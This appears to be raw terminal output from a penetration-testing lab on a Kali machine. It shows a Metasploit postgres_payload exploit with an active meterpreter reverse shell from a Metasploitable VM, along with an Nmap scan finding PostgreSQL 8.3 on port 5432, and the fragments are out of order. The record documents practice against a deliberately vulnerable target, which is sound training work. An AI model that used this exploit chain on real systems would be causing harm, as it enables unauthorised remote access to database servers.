 meterpreter > sessions -i 1
[*] Backgrounding session 3...
[-] Invalid session identifier: 1
msf6 exploit(linux/postgres/postgres_payload) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.1.150:4444 -> 192.168.1.152:55939 (192.168.1.152)
msf6 exploit(linux/postgres/postgres_payload) >
PORT STATE SERVICE VERSION
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
MAC Address: 08:00:27:4D:36:7D (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.81 seconds
┌──(kali㉿kali)-[~]
└─$